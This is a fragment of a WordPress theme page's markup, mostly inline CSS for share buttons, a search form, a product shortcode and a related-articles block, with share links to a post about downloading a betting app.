            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%2Fmostbet-app-download-mostbet-apk-for-android-ios-202%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mostbet+App%3A+Download+Mostbet++apk+for+Android+%26+iOS+202&url=https%3A%2F%2Fmshuja.com%2Fmostbet-app-download-mostbet-apk-for-android-ios-202%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/&amp;media=&description=Mostbet+App%3A+Download+Mostbet++apk+for+Android+%26+iOS+202" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mostbet+App%3A+Download+Mostbet++apk+for+Android+%26+iOS+202 %0A%0A https://mshuja.com/mostbet-app-download-mostbet-apk-for-android-ios-202/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 11px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 11px 2px;
                
				    font-family:Montserrat !important;line-height:2.6 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.6 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://mshuja.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><label for="tdb-search-form-input" class="tdb-search-form-placeholder">Search the blog...</label><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
<style>

/* inline tdc_css att */

.tdi_55{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_56 .tdm-title{
					color: #666666;
				}.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_56"><h3 class="tdm-title tdm-title-xsm">Our bestsellers</h3></div></div></div></div>[td_woo_products_block modules_on_row="eyJwaG9uZSI6IjUwJSJ9" limit="6" ajax_pagination="numbered" tdc_css="[base64]" horiz_align="content-horiz-center" gap="eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTgifQ==" title_space="eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNSJ9" img_space="eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMSJ9" sale_margin="eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1IiwicGhvbmUiOiIxMCJ9" sale_padding="eyJhbGwiOiI2cHggMTFweCA0cHgiLCJsYW5kc2NhcGUiOiI1cHggOXB4IDNweCIsInBvcnRyYWl0IjoiM3B4IDlweCA0cHgiLCJwaG9uZSI6IjVweCA5cHggM3B4In0=" sale_radius="100" stars_space="eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiNiIsInBvcnRyYWl0IjoiNSIsInBob25lIjoiNiJ9" price_space="0" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" price_color="#555555" f_sale_font_size="eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9" f_sale_font_weight="700" f_sale_font_transform="uppercase" f_sale_font_family="394" f_title_font_family="479" f_title_font_size="eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTgifQ==" f_title_font_weight="700" f_price_font_family="394" f_price_font_weight="500" all_space="eyJsYW5kc2NhcGUiOiIxOCIsInBvcnRyYWl0IjoiMTYiLCJwaG9uZSI6IjE4IiwiYWxsIjoiMjYifQ==" stars_size="eyJwb3J0cmFpdCI6IjEwIiwicGhvbmUiOiIxMCIsImFsbCI6IjEwIn0=" f_price_font_size="eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEyIiwiYWxsIjoiMTMifQ==" sort="" show_btn="none"]</div></div></div></div><div id="tdi_57" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58,
                .tdi_58 .tdc-columns{
                    min-height: 0;
                }.tdi_58,
				.tdi_58 .tdc-columns{
				    display: block;
				}.tdi_58 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58 .tdc-row-video-background-error,
	                .tdi_58 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58{
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_58 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_58{
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_58{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_60  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60{
                    vertical-align: baseline;
                }.tdi_60 > .wpb_wrapper,
				.tdi_60 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_60 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_60 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_60 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_61 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:-5px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_62 .tdm-title{
					color: #666666;
				}.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:none !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-title{
					font-family:Montserrat !important;font-size:18px !important;font-weight:700 !important;text-transform:none !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_62"><h3 class="tdm-title tdm-title-xsm">Related articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_63" >
<style>

/* inline tdc_css att */

.tdi_63{
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_63{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_63{
margin-bottom:35px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_63{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_63 .td-image-wrap{
					padding-bottom: 50%;
				}.tdi_63 .entry-thumb{
					background-position: center 50%;
				}.tdi_63 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_63 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_63 .td-module-meta-info,
				.ie11 .tdi_63 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_63 .td-module-meta-info{
					padding: 25px 15px 0;
				
					border-color: #eaeaea;
				}.tdi_63 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 13px;
					padding-right: 13px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.rtl .tdi_63 .td_module_wrap{
					float: right;
				}.tdi_63 .td_block_inner{
					margin-left: -13px;
					margin-right: -13px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_63 .td-post-vid-time{
					display: block;
				}.tdi_63 .td-post-category{
					margin: 0 0 13px;
				
					padding: 0px;
				
					background-color: rgba(0,0,0,0);
				
					color: #767676;
				
					font-family:Montserrat !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_63 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_63 .td-read-more{
					display: none;
				}.tdi_63 .td-author-date{
					display: inline;
				}.tdi_63 .td-post-author-name{
					display: none;
				}.tdi_63 .td-post-date,
				.tdi_63 .td-post-author-name span{
					display: inline-block;
				
					color: #767676;
				}.tdi_63 .entry-review-stars{
					display: inline-block;
				}.tdi_63 .td-icon-star,
                .tdi_63 .td-icon-star-empty,
                .tdi_63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_63 .td-module-comments{
					display: none;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_63 .td-post-category:hover{
					color: #000000;
				}.tdi_63 .td_module_wrap:hover .td-module-title a{
					color: #c51c1c !important;
				}.tdi_63 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_63 .entry-title{
					margin: 0 0 15px;
				
					font-family:Playfair Display !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_63 .td-module-meta-info{
					padding: 19px 11px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 8px;
				
					font-family:Playfair Display !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_63 .td-editor-date,
				.tdi_63 .td-editor-date .td-post-author-name a,
				.tdi_63 .td-editor-date .entry-date,
				.tdi_63 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63 .td-module-meta-info{
					padding: 15px 5px 0;
				}.tdi_63 .td_module_wrap{
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_63 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_63 .td-module-container:before{
					bottom: -18px;
				}.tdi_63 .td-post-category{
					margin: 0 0 7px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.7px !important;
				}.tdi_63 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_63 .entry-title{
					margin: 0 0 7px;
